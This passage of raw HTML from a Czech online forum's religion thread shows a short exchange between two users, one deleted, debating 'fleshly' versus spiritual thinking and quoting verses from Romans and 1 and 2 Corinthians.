        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="11">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:45:31">20.09.21 08:45:31</span>
                |
                <a title="Příspěvek ID 27483" href="/nabozenstvi/buh-te-miluje-t441?lpid=27483#p27483">#27483 (11)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>A co to je tělesně smýšlející člověk ?<br />
Ono tělo přemýšlí?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27483&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27483">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27483/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27481/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27481&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27495"
        style="position:relative;padding-left: 195px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="12">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 09:07:33">20.09.21 09:07:33</span>
                |
                <a title="Příspěvek ID 27495" href="/nabozenstvi/buh-te-miluje-t441?lpid=27495#p27495">#27495 (12)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Tve mysleni je zamerene na to pominitelne fyzicke a telesne.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27495&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27495">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27497"
        style="position:relative;padding-left: 210px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="13">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 09:09:44">20.09.21 09:09:44</span>
                |
                <a title="Příspěvek ID 27497" href="/nabozenstvi/buh-te-miluje-t441?lpid=27497#p27497">#27497 (13)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Myslíš ?<br />
<img src="//static.chatujme.cz/smiles/33758.gif" alt="&amp;ast;33758&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27497&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27497">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27497/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27495/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27495&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27582"
        style="position:relative;padding-left: 225px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="14">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="14">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="22.09.21 20:12:16">22.09.21 20:12:16</span>
                |
                <a title="Příspěvek ID 27582" href="/nabozenstvi/buh-te-miluje-t441?lpid=27582#p27582">#27582 (14)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Samozrejme, ze ano. Je to dost jasne videt.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27582&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27582">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27584"
        style="position:relative;padding-left: 240px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="14">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="15">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="15">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="23.09.21 04:32:22">23.09.21 04:32:22</span>
                |
                <a title="Příspěvek ID 27584" href="/nabozenstvi/buh-te-miluje-t441?lpid=27584#p27584">#27584 (15)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>To mi jenom nepřeješ Ducha v těle :-).<br />
Ja nemohu tělo kvůli Duchu zahodit :-).</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27584&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27584">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27584/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27582/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27582&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27585"
        style="position:relative;padding-left: 255px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="14">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="15">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="16">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="16">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="23.09.21 04:44:48">23.09.21 04:44:48</span>
                |
                <a title="Příspěvek ID 27585" href="/nabozenstvi/buh-te-miluje-t441?lpid=27585#p27585">#27585 (16)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Už jsem Ti o tom dávala verše z Bible několikrát, jak to je:<br />
1.Korintským 6/20<br />
Matouš 10/38,39<br />
Jenom že se svědkama ale i s katolíkama se bývává těžko domluvit o tom
co je v Bibli, nejsou ochotni a nebo schopni to přijat.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27585&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27585">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27585/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27584/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27584&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27478"
        style="position:relative;padding-left: 150px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:40:45">20.09.21 08:40:45</span>
                |
                <a title="Příspěvek ID 27478" href="/nabozenstvi/buh-te-miluje-t441?lpid=27478#p27478">#27478 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>"Ti, kdo žijí v souladu s tělem, se totiž v mysli zaměřují na věci
těla, ale ti, kdo žijí v souladu s duchem, na věci ducha. 6 Tělesné
smýšlení vede ke smrti, ale duchovní smýšlení vede k životu a pokoji. 7
Tělesné smýšlení totiž vede k nepřátelství s Bohem, protože tělo se
nepodřizuje Božímu zákonu – a ani nemůže. 8 Proto se ti, kdo žijí v
souladu s tělem, nemůžou líbit Bohu.</p>

<p>9 Vy ale nežijete v souladu s tělem, ale s duchem, pokud ve vás Boží
duch opravdu přebývá...." (Rimanum 8 kap.)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27478&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27478">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27480"
        style="position:relative;padding-left: 165px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="10">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:42:36">20.09.21 08:42:36</span>
                |
                <a title="Příspěvek ID 27480" href="/nabozenstvi/buh-te-miluje-t441?lpid=27480#p27480">#27480 (10)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>1.Korinstkým 6<br />
..vaše tělo je chrámem Ducha svatého, který ve vás přebývá a jejž
máte od Boha? Nepatříte sami sobě!<br />
20 Bylo za vás zaplaceno výkupné. Proto svým tělem oslavujte Boha.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27480&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27480">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27480/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27478/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27478&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27482"
        style="position:relative;padding-left: 180px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="11">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:45:30">20.09.21 08:45:30</span>
                |
                <a title="Příspěvek ID 27482" href="/nabozenstvi/buh-te-miluje-t441?lpid=27482#p27482">#27482 (11)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Kdy uz ale konecne pochopis, ze to skutecne hodnotne neni to telo samotne,
ale prave to cim je to telo naplneno ?<br />
"Tento poklad ale máme v hliněných nádobách, aby bylo vidět, že ta
mimořádná síla pochází od Boha, a ne z nás" (2 Korintskym 4:7)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27482&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27482">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27484"
        style="position:relative;padding-left: 195px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
